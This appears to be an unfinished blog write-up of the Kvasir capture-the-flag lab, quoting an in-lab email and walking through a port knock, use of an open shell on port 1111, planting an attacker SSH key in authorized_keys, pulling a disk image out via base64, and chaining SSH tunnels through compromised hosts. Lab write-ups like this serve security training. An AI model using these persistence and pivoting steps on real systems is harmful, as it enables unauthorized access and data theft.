Return-path: <locke@192.168.4.100>
Received: from locke by 192.168.4.100 with local (Exim 4.80)
~ (envelope-from <locke@adm>)
~ id 1XHczw-0000V2-8y
~ for terra@192.168.3.50; Wed, 13 Aug 2014 19:10:08 +0100
Date: Wed, 13 Aug 2014 19:10:08 +0100
To: terra@192.168.3.50
Subject: Port Knock
User-Agent: Heirloom mailx 12.5 6/20/10
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Message-Id: <E1XHczw-0000V2-8y@adm>
From: locke@192.168.4.100
~
Hi Terra,
I’ve been playing with a port knocking daemon on my PC – see if you can use that to get a shell.
Let me know how it goes.
Regards,
Locke
[/themify_box]
Open a Port Kocking
[themify_box style=”black” ]
for i in 7000 8000 9000; do nc -z 192.168.4.100 $i; done
nc 192.168.4.100 1111
cd /home
ls
kefka
locke
cd locke
ls
diskimage.tar.gz
littleShell.sh
note.txt
cd .ssh
echo “ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzBE5vaBDfvLBLFiv7VSsgRcO1tG5dJyZheIPc3y2UXV0T7QP+l1LVQiSMBd8uYxHuwwng8sIYNHjNdE6n9t8mthQZINzONB2fH2UcB3puWLJlRlYYYr2RMHnWi/aEFZmmEz7RFZyBNL6zA2dKDBql35gPCZzge35t0LrResWZGv+3rxijCcaD/mBPPKfi6fHuKBb7oFx9E8H9Z5SZVpwONu6FsKhaaxHMfBCSRs2mzWBDmhVE+EAdU97EkliK6dlY1kUsZ84+hc44dUEWVbr5eiUr5ERktnKA4/grPqu7mmyHSDlt9yJiBCFeGycUNnaXZMsiMZ361SIT//+UGP+L ara@sungai” > authorized_keys
cat note.txt
Looks like Kefka may have been abusing our removable media policy. I’ve extracted this image to have a look.
base64 < diskimage.tar.gz
[/themify_box]
copy a screen output and save to file, and change back to a binary
base64 -d < diskimage.txt > diskimage.tar.gz
tar -zxvf diskimage.tar.gz
there is a file diskimage
examine it tell it a msdos image file
mkdir mnt
mount -o loop -t msdos diskimage mnt
and found a secret.rar inside an image that password protected
and and we also can do
ssh locke@192.168.4.100
ADM Machine
[themify_box style=”black” ]
SSH TIPS
Since we do many jumping from one machine to other, it will be nice if we create a jumper using ssh tunnel.
So it more easy to us to pull every information in one location.Use ssh tunnel for this purpose.
ssh -N -f -L 9000:192.168.2.200:22 www-data@192.168.2.100
ssh -N -f -L 9001:192.168.3.50:22 root@localhost -p 9000
ssh -N -f -L 9002:192.168.3.40:22 root@localhost -p 9000
ssh -N -f -L 9003:192.168.4.100:22 terra@localhost -p 9001
[/themify_box]
Note for next :
Use Sound Analyzer for scary sound file.
The rest using an output from a file to open rar file with kefka password inside
cracking a wep2.py
go to shell created by wep2.py
become root and get a flag
*note, will continue and repair it after my lab finish
2 responses to “Kvasir Write-UP”
hello,do you know the login username and password of kvasir?
yes sure 😀